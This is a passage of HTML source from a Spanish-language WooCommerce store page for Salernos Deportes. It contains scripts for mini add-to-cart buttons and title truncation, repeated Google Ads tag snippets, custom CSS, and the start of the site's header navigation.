                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-16149 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
